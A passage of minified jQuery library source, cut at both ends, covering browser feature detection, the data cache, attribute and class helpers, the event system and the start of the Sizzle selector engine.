type='checkbox'/>",d=a.getElementsByTagName("*"),e=a.getElementsByTagName("a")[0];if(!d||!d.length||!e)return{};g=c.createElement("select"),h=g.appendChild(c.createElement("option")),i=a.getElementsByTagName("input")[0],k={leadingWhitespace:a.firstChild.nodeType===3,tbody:!a.getElementsByTagName("tbody").length,htmlSerialize:!!a.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:e.getAttribute("href")==="/a",opacity:/^0.55$/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:i.value==="on",optSelected:h.selected,getSetAttribute:a.className!=="t",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0},i.checked=!0,k.noCloneChecked=i.cloneNode(!0).checked,g.disabled=!0,k.optDisabled=!h.disabled;try{delete a.test}catch(v){k.deleteExpando=!1}!a.addEventListener&&a.attachEvent&&a.fireEvent&&(a.attachEvent("onclick",function(){k.noCloneEvent=!1}),a.cloneNode(!0).fireEvent("onclick")),i=c.createElement("input"),i.value="t",i.setAttribute("type","radio"),k.radioValue=i.value==="t",i.setAttribute("checked","checked"),a.appendChild(i),l=c.createDocumentFragment(),l.appendChild(a.firstChild),k.checkClone=l.cloneNode(!0).cloneNode(!0).lastChild.checked,a.innerHTML="",a.style.width=a.style.paddingLeft="1px",m=c.getElementsByTagName("body")[0],o=c.createElement(m?"div":"body"),p={visibility:"hidden",width:0,height:0,border:0,margin:0},m&&f.extend(p,{position:"absolute",left:-1e3,top:-1e3});for(t in p)o.style[t]=p[t];o.appendChild(a),n=m||b,n.insertBefore(o,n.firstChild),k.appendChecked=i.checked,k.boxModel=a.offsetWidth===2,"zoom"in a.style&&(a.style.display="inline",a.style.zoom=1,k.inlineBlockNeedsLayout=a.offsetWidth===2,a.style.display="",a.innerHTML="<div style='width:4px;'></div>",k.shrinkWrapBlocks=a.offsetWidth!==2),a.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>",q=a.getElementsByTagName("td"),u=q[0].offsetHeight===0,q[0].style.display="",q[1].style.display="none",k.reliableHiddenOffsets=u&&q[0].offsetHeight===0,a.innerHTML="",c.defaultView&&c.defaultView.getComputedStyle&&(j=c.createElement("div"),j.style.width="0",j.style.marginRight="0",a.appendChild(j),k.reliableMarginRight=(parseInt((c.defaultView.getComputedStyle(j,null)||{marginRight:0}).marginRight,10)||0)===0),o.innerHTML="",n.removeChild(o);if(a.attachEvent)for(t in{submit:1,change:1,focusin:1})s="on"+t,u=s in a,u||(a.setAttribute(s,"return;"),u=typeof a[s]=="function"),k[t+"Bubbles"]=u;o=l=g=h=m=j=a=i=null;return k}(),f.boxModel=f.support.boxModel;var i=/^(?:\{.*\}|\[.*\])$/,j=/([a-z])([A-Z])/g;f.extend({cache:{},uuid:0,expando:"jQuery"+(f.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?f.cache[a[f.expando]]:a[f.expando];return!!a&&!l(a)},data:function(a,c,d,e){if(!!f.acceptData(a)){var g=f.expando,h=typeof c=="string",i,j=a.nodeType,k=j?f.cache:a,l=j?a[f.expando]:a[f.expando]&&f.expando;if((!l||e&&l&&!k[l][g])&&h&&d===b)return;l||(j?a[f.expando]=l=++f.uuid:l=f.expando),k[l]||(k[l]={},j||(k[l].toJSON=f.noop));if(typeof c=="object"||typeof c=="function")e?k[l][g]=f.extend(k[l][g],c):k[l]=f.extend(k[l],c);i=k[l],e&&(i[g]||(i[g]={}),i=i[g]),d!==b&&(i[f.camelCase(c)]=d);if(c==="events"&&!i[c])return i[g]&&i[g].events;return h?i[f.camelCase(c)]||i[c]:i}},removeData:function(b,c,d){if(!!f.acceptData(b)){var e=f.expando,g=b.nodeType,h=g?f.cache:b,i=g?b[f.expando]:f.expando;if(!h[i])return;if(c){var j=d?h[i][e]:h[i];if(j){delete j[c];if(!l(j))return}}if(d){delete h[i][e];if(!l(h[i]))return}var k=h[i][e];f.support.deleteExpando||h!=a?delete h[i]:h[i]=null,k?(h[i]={},g||(h[i].toJSON=f.noop),h[i][e]=k):g&&(f.support.deleteExpando?delete b[f.expando]:b.removeAttribute?b.removeAttribute(f.expando):b[f.expando]=null)}},_data:function(a,b,c){return f.data(a,b,c,!0)},acceptData:function(a){if(a.nodeName){var b=f.noData[a.nodeName.toLowerCase()];if(b)return b!==!0&&a.getAttribute("classid")===b}return!0}}),f.fn.extend({data:function(a,c){var d=null;if(typeof a=="undefined"){if(this.length){d=f.data(this[0]);if(this[0].nodeType===1){var e=this[0].attributes,g;for(var h=0,i=e.length;h<i;h++)g=e[h].name,g.indexOf("data-")===0&&(g=f.camelCase(g.substring(5)),k(this[0],g,d[g]))}}return d}if(typeof a=="object")return this.each(function(){f.data(this,a)});var j=a.split(".");j[1]=j[1]?"."+j[1]:"";if(c===b){d=this.triggerHandler("getData"+j[1]+"!",[j[0]]),d===b&&this.length&&(d=f.data(this[0],a),d=k(this[0],a,d));return d===b&&j[1]?this.data(j[0]):d}return this.each(function(){var b=f(this),d=[j[0],c];b.triggerHandler("setData"+j[1]+"!",d),f.data(this,a,c),b.triggerHandler("changeData"+j[1]+"!",d)})},removeData:function(a){return this.each(function(){f.removeData(this,a)})}}),f.extend({_mark:function(a,c){a&&(c=(c||"fx")+"mark",f.data(a,c,(f.data(a,c,b,!0)||0)+1,!0))},_unmark:function(a,c,d){a!==!0&&(d=c,c=a,a=!1);if(c){d=d||"fx";var e=d+"mark",g=a?0:(f.data(c,e,b,!0)||1)-1;g?f.data(c,e,g,!0):(f.removeData(c,e,!0),m(c,d,"mark"))}},queue:function(a,c,d){if(a){c=(c||"fx")+"queue";var e=f.data(a,c,b,!0);d&&(!e||f.isArray(d)?e=f.data(a,c,f.makeArray(d),!0):e.push(d));return e||[]}},dequeue:function(a,b){b=b||"fx";var c=f.queue(a,b),d=c.shift(),e;d==="inprogress"&&(d=c.shift()),d&&(b==="fx"&&c.unshift("inprogress"),d.call(a,function(){f.dequeue(a,b)})),c.length||(f.removeData(a,b+"queue",!0),m(a,b,"queue"))}}),f.fn.extend({queue:function(a,c){typeof a!="string"&&(c=a,a="fx");if(c===b)return f.queue(this[0],a);return this.each(function(){var b=f.queue(this,a,c);a==="fx"&&b[0]!=="inprogress"&&f.dequeue(this,a)})},dequeue:function(a){return this.each(function(){f.dequeue(this,a)})},delay:function(a,b){a=f.fx?f.fx.speeds[a]||a:a,b=b||"fx";return this.queue(b,function(){var c=this;setTimeout(function(){f.dequeue(c,b)},a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,c){function m(){--h||d.resolveWith(e,[e])}typeof a!="string"&&(c=a,a=b),a=a||"fx";var d=f.Deferred(),e=this,g=e.length,h=1,i=a+"defer",j=a+"queue",k=a+"mark",l;while(g--)if(l=f.data(e[g],i,b,!0)||(f.data(e[g],j,b,!0)||f.data(e[g],k,b,!0))&&f.data(e[g],i,f._Deferred(),!0))h++,l.done(m);m();return d.promise()}});var n=/[\n\t\r]/g,o=/\s+/,p=/\r/g,q=/^(?:button|input)$/i,r=/^(?:button|input|object|select|textarea)$/i,s=/^a(?:rea)?$/i,t=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,u=/\:|^on/,v,w;f.fn.extend({attr:function(a,b){return f.access(this,a,b,!0,f.attr)},removeAttr:function(a){return this.each(function(){f.removeAttr(this,a)})},prop:function(a,b){return f.access(this,a,b,!0,f.prop)},removeProp:function(a){a=f.propFix[a]||a;return this.each(function(){try{this[a]=b,delete this[a]}catch(c){}})},addClass:function(a){var b,c,d,e,g,h,i;if(f.isFunction(a))return this.each(function(b){f(this).addClass(a.call(this,b,this.className))});if(a&&typeof a=="string"){b=a.split(o);for(c=0,d=this.length;c<d;c++){e=this[c];if(e.nodeType===1)if(!e.className&&b.length===1)e.className=a;else{g=" "+e.className+" ";for(h=0,i=b.length;h<i;h++)~g.indexOf(" "+b[h]+" ")||(g+=b[h]+" ");e.className=f.trim(g)}}}return this},removeClass:function(a){var c,d,e,g,h,i,j;if(f.isFunction(a))return this.each(function(b){f(this).removeClass(a.call(this,b,this.className))});if(a&&typeof a=="string"||a===b){c=(a||"").split(o);for(d=0,e=this.length;d<e;d++){g=this[d];if(g.nodeType===1&&g.className)if(a){h=(" "+g.className+" ").replace(n," ");for(i=0,j=c.length;i<j;i++)h=h.replace(" "+c[i]+" "," ");g.className=f.trim(h)}else g.className=""}}return this},toggleClass:function(a,b){var c=typeof a,d=typeof b=="boolean";if(f.isFunction(a))return this.each(function(c){f(this).toggleClass(a.call(this,c,this.className,b),b)});return this.each(function(){if(c==="string"){var e,g=0,h=f(this),i=b,j=a.split(o);while(e=j[g++])i=d?i:!h.hasClass(e),h[i?"addClass":"removeClass"](e)}else if(c==="undefined"||c==="boolean")this.className&&f._data(this,"__className__",this.className),this.className=this.className||a===!1?"":f._data(this,"__className__")||""})},hasClass:function(a){var b=" "+a+" ";for(var c=0,d=this.length;c<d;c++)if((" "+this[c].className+" ").replace(n," ").indexOf(b)>-1)return!0;return!1},val:function(a){var c,d,e=this[0];if(!arguments.length){if(e){c=f.valHooks[e.nodeName.toLowerCase()]||f.valHooks[e.type];if(c&&"get"in c&&(d=c.get(e,"value"))!==b)return d;d=e.value;return typeof d=="string"?d.replace(p,""):d==null?"":d}return b}var g=f.isFunction(a);return this.each(function(d){var e=f(this),h;if(this.nodeType===1){g?h=a.call(this,d,e.val()):h=a,h==null?h="":typeof h=="number"?h+="":f.isArray(h)&&(h=f.map(h,function(a){return a==null?"":a+""})),c=f.valHooks[this.nodeName.toLowerCase()]||f.valHooks[this.type];if(!c||!("set"in c)||c.set(this,h,"value")===b)this.value=h}})}}),f.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){var b,c=a.selectedIndex,d=[],e=a.options,g=a.type==="select-one";if(c<0)return null;for(var h=g?c:0,i=g?c+1:e.length;h<i;h++){var j=e[h];if(j.selected&&(f.support.optDisabled?!j.disabled:j.getAttribute("disabled")===null)&&(!j.parentNode.disabled||!f.nodeName(j.parentNode,"optgroup"))){b=f(j).val();if(g)return b;d.push(b)}}if(g&&!d.length&&e.length)return f(e[c]).val();return d},set:function(a,b){var c=f.makeArray(b);f(a).find("option").each(function(){this.selected=f.inArray(f(this).val(),c)>=0}),c.length||(a.selectedIndex=-1);return c}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attrFix:{tabindex:"tabIndex"},attr:function(a,c,d,e){var g=a.nodeType;if(!a||g===3||g===8||g===2)return b;if(e&&c in f.attrFn)return f(a)[c](d);if(!("getAttribute"in a))return f.prop(a,c,d);var h,i,j=g!==1||!f.isXMLDoc(a);j&&(c=f.attrFix[c]||c,i=f.attrHooks[c],i||(t.test(c)?i=w:v&&c!=="className"&&(f.nodeName(a,"form")||u.test(c))&&(i=v)));if(d!==b){if(d===null){f.removeAttr(a,c);return b}if(i&&"set"in i&&j&&(h=i.set(a,d,c))!==b)return h;a.setAttribute(c,""+d);return d}if(i&&"get"in i&&j&&(h=i.get(a,c))!==null)return h;h=a.getAttribute(c);return h===null?b:h},removeAttr:function(a,b){var c;a.nodeType===1&&(b=f.attrFix[b]||b,f.support.getSetAttribute?a.removeAttribute(b):(f.attr(a,b,""),a.removeAttributeNode(a.getAttributeNode(b))),t.test(b)&&(c=f.propFix[b]||b)in a&&(a[c]=!1))},attrHooks:{type:{set:function(a,b){if(q.test(a.nodeName)&&a.parentNode)f.error("type property can't be changed");else if(!f.support.radioValue&&b==="radio"&&f.nodeName(a,"input")){var c=a.value;a.setAttribute("type",b),c&&(a.value=c);return b}}},tabIndex:{get:function(a){var c=a.getAttributeNode("tabIndex");return c&&c.specified?parseInt(c.value,10):r.test(a.nodeName)||s.test(a.nodeName)&&a.href?0:b}},value:{get:function(a,b){if(v&&f.nodeName(a,"button"))return v.get(a,b);return b in a?a.value:null},set:function(a,b,c){if(v&&f.nodeName(a,"button"))return v.set(a,b,c);a.value=b}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,c,d){var e=a.nodeType;if(!a||e===3||e===8||e===2)return b;var g,h,i=e!==1||!f.isXMLDoc(a);i&&(c=f.propFix[c]||c,h=f.propHooks[c]);return d!==b?h&&"set"in h&&(g=h.set(a,d,c))!==b?g:a[c]=d:h&&"get"in h&&(g=h.get(a,c))!==b?g:a[c]},propHooks:{}}),w={get:function(a,c){return f.prop(a,c)?c.toLowerCase():b},set:function(a,b,c){var d;b===!1?f.removeAttr(a,c):(d=f.propFix[c]||c,d in a&&(a[d]=!0),a.setAttribute(c,c.toLowerCase()));return c}},f.support.getSetAttribute||(f.attrFix=f.propFix,v=f.attrHooks.name=f.attrHooks.title=f.valHooks.button={get:function(a,c){var d;d=a.getAttributeNode(c);return d&&d.nodeValue!==""?d.nodeValue:b},set:function(a,b,c){var d=a.getAttributeNode(c);if(d){d.nodeValue=b;return b}}},f.each(["width","height"],function(a,b){f.attrHooks[b]=f.extend(f.attrHooks[b],{set:function(a,c){if(c===""){a.setAttribute(b,"auto");return c}}})})),f.support.hrefNormalized||f.each(["href","src","width","height"],function(a,c){f.attrHooks[c]=f.extend(f.attrHooks[c],{get:function(a){var d=a.getAttribute(c,2);return d===null?b:d}})}),f.support.style||(f.attrHooks.style={get:function(a){return a.style.cssText.toLowerCase()||b},set:function(a,b){return a.style.cssText=""+b}}),f.support.optSelected||(f.propHooks.selected=f.extend(f.propHooks.selected,{get:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}})),f.support.checkOn||f.each(["radio","checkbox"],function(){f.valHooks[this]={get:function(a){return a.getAttribute("value")===null?"on":a.value}}}),f.each(["radio","checkbox"],function(){f.valHooks[this]=f.extend(f.valHooks[this],{set:function(a,b){if(f.isArray(b))return a.checked=f.inArray(f(a).val(),b)>=0}})});var x=/\.(.*)$/,y=/^(?:textarea|input|select)$/i,z=/\./g,A=/ /g,B=/[^\w\s.|`]/g,C=function(a){return a.replace(B,"\\$&")};f.event={add:function(a,c,d,e){if(a.nodeType!==3&&a.nodeType!==8){if(d===!1)d=D;else if(!d)return;var g,h;d.handler&&(g=d,d=g.handler),d.guid||(d.guid=f.guid++);var i=f._data(a);if(!i)return;var j=i.events,k=i.handle;j||(i.events=j={}),k||(i.handle=k=function(a){return typeof f!="undefined"&&(!a||f.event.triggered!==a.type)?f.event.handle.apply(k.elem,arguments):b}),k.elem=a,c=c.split(" ");var l,m=0,n;while(l=c[m++]){h=g?f.extend({},g):{handler:d,data:e},l.indexOf(".")>-1?(n=l.split("."),l=n.shift(),h.namespace=n.slice(0).sort().join(".")):(n=[],h.namespace=""),h.type=l,h.guid||(h.guid=d.guid);var o=j[l],p=f.event.special[l]||{};if(!o){o=j[l]=[];if(!p.setup||p.setup.call(a,e,n,k)===!1)a.addEventListener?a.addEventListener(l,k,!1):a.attachEvent&&a.attachEvent("on"+l,k)}p.add&&(p.add.call(a,h),h.handler.guid||(h.handler.guid=d.guid)),o.push(h),f.event.global[l]=!0}a=null}},global:{},remove:function(a,c,d,e){if(a.nodeType!==3&&a.nodeType!==8){d===!1&&(d=D);var g,h,i,j,k=0,l,m,n,o,p,q,r,s=f.hasData(a)&&f._data(a),t=s&&s.events;if(!s||!t)return;c&&c.type&&(d=c.handler,c=c.type);if(!c||typeof c=="string"&&c.charAt(0)==="."){c=c||"";for(h in t)f.event.remove(a,h+c);return}c=c.split(" ");while(h=c[k++]){r=h,q=null,l=h.indexOf(".")<0,m=[],l||(m=h.split("."),h=m.shift(),n=new RegExp("(^|\\.)"+f.map(m.slice(0).sort(),C).join("\\.(?:.*\\.)?")+"(\\.|$)")),p=t[h];if(!p)continue;if(!d){for(j=0;j<p.length;j++){q=p[j];if(l||n.test(q.namespace))f.event.remove(a,r,q.handler,j),p.splice(j--,1)}continue}o=f.event.special[h]||{};for(j=e||0;j<p.length;j++){q=p[j];if(d.guid===q.guid){if(l||n.test(q.namespace))e==null&&p.splice(j--,1),o.remove&&o.remove.call(a,q);if(e!=null)break}}if(p.length===0||e!=null&&p.length===1)(!o.teardown||o.teardown.call(a,m)===!1)&&f.removeEvent(a,h,s.handle),g=null,delete t[h]}if(f.isEmptyObject(t)){var u=s.handle;u&&(u.elem=null),delete s.events,delete s.handle,f.isEmptyObject(s)&&f.removeData(a,b,!0)}}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(c,d,e,g){var h=c.type||c,i=[],j;h.indexOf("!")>=0&&(h=h.slice(0,-1),j=!0),h.indexOf(".")>=0&&(i=h.split("."),h=i.
shift(),i.sort());if(!!e&&!f.event.customEvent[h]||!!f.event.global[h]){c=typeof c=="object"?c[f.expando]?c:new f.Event(h,c):new f.Event(h),c.type=h,c.exclusive=j,c.namespace=i.join("."),c.namespace_re=new RegExp("(^|\\.)"+i.join("\\.(?:.*\\.)?")+"(\\.|$)");if(g||!e)c.preventDefault(),c.stopPropagation();if(!e){f.each(f.cache,function(){var a=f.expando,b=this[a];b&&b.events&&b.events[h]&&f.event.trigger(c,d,b.handle.elem)});return}if(e.nodeType===3||e.nodeType===8)return;c.result=b,c.target=e,d=d!=null?f.makeArray(d):[],d.unshift(c);var k=e,l=h.indexOf(":")<0?"on"+h:"";do{var m=f._data(k,"handle");c.currentTarget=k,m&&m.apply(k,d),l&&f.acceptData(k)&&k[l]&&k[l].apply(k,d)===!1&&(c.result=!1,c.preventDefault()),k=k.parentNode||k.ownerDocument||k===c.target.ownerDocument&&a}while(k&&!c.isPropagationStopped());if(!c.isDefaultPrevented()){var n,o=f.event.special[h]||{};if((!o._default||o._default.call(e.ownerDocument,c)===!1)&&(h!=="click"||!f.nodeName(e,"a"))&&f.acceptData(e)){try{l&&e[h]&&(n=e[l],n&&(e[l]=null),f.event.triggered=h,e[h]())}catch(p){}n&&(e[l]=n),f.event.triggered=b}}return c.result}},handle:function(c){c=f.event.fix(c||a.event);var d=((f._data(this,"events")||{})[c.type]||[]).slice(0),e=!c.exclusive&&!c.namespace,g=Array.prototype.slice.call(arguments,0);g[0]=c,c.currentTarget=this;for(var h=0,i=d.length;h<i;h++){var j=d[h];if(e||c.namespace_re.test(j.namespace)){c.handler=j.handler,c.data=j.data,c.handleObj=j;var k=j.handler.apply(this,g);k!==b&&(c.result=k,k===!1&&(c.preventDefault(),c.stopPropagation()));if(c.isImmediatePropagationStopped())break}}return c.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(a){if(a[f.expando])return a;var d=a;a=f.Event(d);for(var e=this.props.length,g;e;)g=this.props[--e],a[g]=d[g];a.target||(a.target=a.srcElement||c),a.target.nodeType===3&&(a.target=a.target.parentNode),!a.relatedTarget&&a.fromElement&&(a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement);if(a.pageX==null&&a.clientX!=null){var h=a.target.ownerDocument||c,i=h.documentElement,j=h.body;a.pageX=a.clientX+(i&&i.scrollLeft||j&&j.scrollLeft||0)-(i&&i.clientLeft||j&&j.clientLeft||0),a.pageY=a.clientY+(i&&i.scrollTop||j&&j.scrollTop||0)-(i&&i.clientTop||j&&j.clientTop||0)}a.which==null&&(a.charCode!=null||a.keyCode!=null)&&(a.which=a.charCode!=null?a.charCode:a.keyCode),!a.metaKey&&a.ctrlKey&&(a.metaKey=a.ctrlKey),!a.which&&a.button!==b&&(a.which=a.button&1?1:a.button&2?3:a.button&4?2:0);return a},guid:1e8,proxy:f.proxy,special:{ready:{setup:f.bindReady,teardown:f.noop},live:{add:function(a){f.event.add(this,N(a.origType,a.selector),f.extend({},a,{handler:M,guid:a.handler.guid}))},remove:function(a){f.event.remove(this,N(a.origType,a.selector),a)}},beforeunload:{setup:function(a,b,c){f.isWindow(this)&&(this.onbeforeunload=c)},teardown:function(a,b){this.onbeforeunload===b&&(this.onbeforeunload=null)}}}},f.removeEvent=c.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){a.detachEvent&&a.detachEvent("on"+b,c)},f.Event=function(a,b){if(!this.preventDefault)return new f.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||a.returnValue===!1||a.getPreventDefault&&a.getPreventDefault()?E:D):this.type=a,b&&f.extend(this,b),this.timeStamp=f.now(),this[f.expando]=!0},f.Event.prototype={preventDefault:function(){this.isDefaultPrevented=E;var a=this.originalEvent;!a||(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=E;var a=this.originalEvent;!a||(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=E,this.stopPropagation()},isDefaultPrevented:D,isPropagationStopped:D,isImmediatePropagationStopped:D};var F=function(a){var b=a.relatedTarget,c=!1,d=a.type;a.type=a.data,b!==this&&(b&&(c=f.contains(this,b)),c||(f.event.handle.apply(this,arguments),a.type=d))},G=function(a){a.type=a.data,f.event.handle.apply(this,arguments)};f.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){f.event.special[a]={setup:function(c){f.event.add(this,b,c&&c.selector?G:F,a)},teardown:function(a){f.event.remove(this,b,a&&a.selector?G:F)}}}),f.support.submitBubbles||(f.event.special.submit={setup:function(a,b){if(!f.nodeName(this,"form"))f.event.add(this,"click.specialSubmit",function(a){var b=a.target,c=b.type;(c==="submit"||c==="image")&&f(b).closest("form").length&&K("submit",this,arguments)}),f.event.add(this,"keypress.specialSubmit",function(a){var b=a.target,c=b.type;(c==="text"||c==="password")&&f(b).closest("form").length&&a.keyCode===13&&K("submit",this,arguments)});else return!1},teardown:function(a){f.event.remove(this,".specialSubmit")}});if(!f.support.changeBubbles){var H,I=function(a){var b=a.type,c=a.value;b==="radio"||b==="checkbox"?c=a.checked:b==="select-multiple"?c=a.selectedIndex>-1?f.map(a.options,function(a){return a.selected}).join("-"):"":f.nodeName(a,"select")&&(c=a.selectedIndex);return c},J=function(c){var d=c.target,e,g;if(!!y.test(d.nodeName)&&!d.readOnly){e=f._data(d,"_change_data"),g=I(d),(c.type!=="focusout"||d.type!=="radio")&&f._data(d,"_change_data",g);if(e===b||g===e)return;if(e!=null||g)c.type="change",c.liveFired=b,f.event.trigger(c,arguments[1],d)}};f.event.special.change={filters:{focusout:J,beforedeactivate:J,click:function(a){var b=a.target,c=f.nodeName(b,"input")?b.type:"";(c==="radio"||c==="checkbox"||f.nodeName(b,"select"))&&J.call(this,a)},keydown:function(a){var b=a.target,c=f.nodeName(b,"input")?b.type:"";(a.keyCode===13&&!f.nodeName(b,"textarea")||a.keyCode===32&&(c==="checkbox"||c==="radio")||c==="select-multiple")&&J.call(this,a)},beforeactivate:function(a){var b=a.target;f._data(b,"_change_data",I(b))}},setup:function(a,b){if(this.type==="file")return!1;for(var c in H)f.event.add(this,c+".specialChange",H[c]);return y.test(this.nodeName)},teardown:function(a){f.event.remove(this,".specialChange");return y.test(this.nodeName)}},H=f.event.special.change.filters,H.focus=H.beforeactivate}f.support.focusinBubbles||f.each({focus:"focusin",blur:"focusout"},function(a,b){function e(a){var c=f.event.fix(a);c.type=b,c.originalEvent={},f.event.trigger(c,null,c.target),c.isDefaultPrevented()&&a.preventDefault()}var d=0;f.event.special[b]={setup:function(){d++===0&&c.addEventListener(a,e,!0)},teardown:function(){--d===0&&c.removeEventListener(a,e,!0)}}}),f.each(["bind","one"],function(a,c){f.fn[c]=function(a,d,e){var g;if(typeof a=="object"){for(var h in a)this[c](h,d,a[h],e);return this}if(arguments.length===2||d===!1)e=d,d=b;c==="one"?(g=function(a){f(this).unbind(a,g);return e.apply(this,arguments)},g.guid=e.guid||f.guid++):g=e;if(a==="unload"&&c!=="one")this.one(a,d,e);else for(var i=0,j=this.length;i<j;i++)f.event.add(this[i],a,g,d);return this}}),f.fn.extend({unbind:function(a,b){if(typeof a=="object"&&!a.preventDefault)for(var c in a)this.unbind(c,a[c]);else for(var d=0,e=this.length;d<e;d++)f.event.remove(this[d],a,b);return this},delegate:function(a,b,c,d){return this.live(b,c,d,a)},undelegate:function(a,b,c){return arguments.length===0?this.unbind("live"):this.die(b,null,c,a)},trigger:function(a,b){return this.each(function(){f.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0])return f.event.trigger(a,b,this[0],!0)},toggle:function(a){var b=arguments,c=a.guid||f.guid++,d=0,e=function(c){var e=(f.data(this,"lastToggle"+a.guid)||0)%d;f.data(this,"lastToggle"+a.guid,e+1),c.preventDefault();return b[e].apply(this,arguments)||!1};e.guid=c;while(d<b.length)b[d++].guid=c;return this.click(e)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var L={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};f.each(["live","die"],function(a,c){f.fn[c]=function(a,d,e,g){var h,i=0,j,k,l,m=g||this.selector,n=g?this:f(this.context);if(typeof a=="object"&&!a.preventDefault){for(var o in a)n[c](o,d,a[o],m);return this}if(c==="die"&&!a&&g&&g.charAt(0)==="."){n.unbind(g);return this}if(d===!1||f.isFunction(d))e=d||D,d=b;a=(a||"").split(" ");while((h=a[i++])!=null){j=x.exec(h),k="",j&&(k=j[0],h=h.replace(x,""));if(h==="hover"){a.push("mouseenter"+k,"mouseleave"+k);continue}l=h,L[h]?(a.push(L[h]+k),h=h+k):h=(L[h]||h)+k;if(c==="live")for(var p=0,q=n.length;p<q;p++)f.event.add(n[p],"live."+N(h,m),{data:d,selector:m,handler:e,origType:h,origHandler:e,preType:l});else n.unbind("live."+N(h,m),e)}return this}}),f.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(a,b){f.fn[b]=function(a,c){c==null&&(c=a,a=null);return arguments.length>0?this.bind(b,a,c):this.trigger(b)},f.attrFn&&(f.attrFn[b]=!0)}),function(){function u(a,b,c,d,e,f){for(var g=0,h=d.length;g<h;g++){var i=d[g];if(i){var j=!1;i=i[a];while(i){if(i.sizcache===c){j=d[i.sizset];break}if(i.nodeType===1){f||(i.sizcache=c,i.sizset=g);if(typeof b!="string"){if(i===b){j=!0;break}}else if(k.filter(b,[i]).length>0){j=i;break}}i=i[a]}d[g]=j}}}function t(a,b,c,d,e,f){for(var g=0,h=d.length;g<h;g++){var i=d[g];if(i){var j=!1;i=i[a];while(i){if(i.sizcache===c){j=d[i.sizset];break}i.nodeType===1&&!f&&(i.sizcache=c,i.sizset=g);if(i.nodeName.toLowerCase()===b){j=i;break}i=i[a]}d[g]=j}}}var a=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,d=0,e=Object.prototype.toString,g=!1,h=!0,i=/\\/g,j=/\W/;[0,0].sort(function(){h=!1;return 0});var k=function(b,d,f,g){f=f||[],d=d||c;var h=d;if(d.nodeType!==1&&d.nodeType!==9)return[];if(!b||typeof b!="string")return f;var i,j,n,o,q,r,s,t,u=!0,w=k.isXML(d),x=[],y=b;do{a.exec(""),i=a.exec(y);if(i){y=i[3],x.push(i[1]);if(i[2]){o=i[3];break}}}while(i);if(x.length>1&&m.exec(b))if(x.length===2&&l.relative[x[0]])j=v(x[0]+x[1],d);else{j=l.relative[x[0]]?[d]:k(x.shift(),d);while(x.length)b=x.shift(),l.relative[b]&&(b+=x.shift()),j=v(b,j)}else{!g&&x.length>1&&d.nodeType===9&&!w&&l.match.ID.test(x[0])&&!l.match.ID.test(x[x.length-1])&&(q=k.find(x.shift(),d,w),d=q.expr?k.filter(q.expr,q.set)[0]:q.set[0]);if(d){q=g?{expr:x.pop(),set:p(g)}:k.find(x.pop(),x.length===1&&(x[0]==="~"||x[0]==="+")&&d.parentNode?d.parentNode:d,w),j=q.expr?k.filter(q.expr,q.set):q.set,x.length>0?n=p(j):u=!1;while(x.length)r=x.pop(),s=r,l.relative[r]?s=x.pop():r="",s==null&&(s=d),l.relative[r](n,s,w)}else n=x=[]}n||(n=j),n||k.error(r||b);if(e.call(n)==="[object Array]")if(!u)f.push.apply(f,n);else if(d&&d.nodeType===1)for(t=0;n[t]!=null;t++)n[t]&&(n[t]===!0||n[t].nodeType===1&&k.contains(d,n[t]))&&f.push(j[t]);else for(t=0;n[t]!=null;t++)n[t]&&n[t].nodeType===1&&f.push(j[t]);else p(n,f);o&&(k(o,h,f,g),k.uniqueSort(f));return f};k.uniqueSort=function(a){if(r){g=h,a.sort(r);if(g)for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1)}return a},k.matches=function(a,b){return k(a,null,null,b)},k.matchesSelector=function(a,b){return k(b,null,null,[a]).length>0},k.find=function(a,b,c){var d;if(!a)return[];for(var e=0,f=l.order.length;e<f;e++){var g,h=l.order[e];if(g=l.leftMatch[h].exec(a)){var 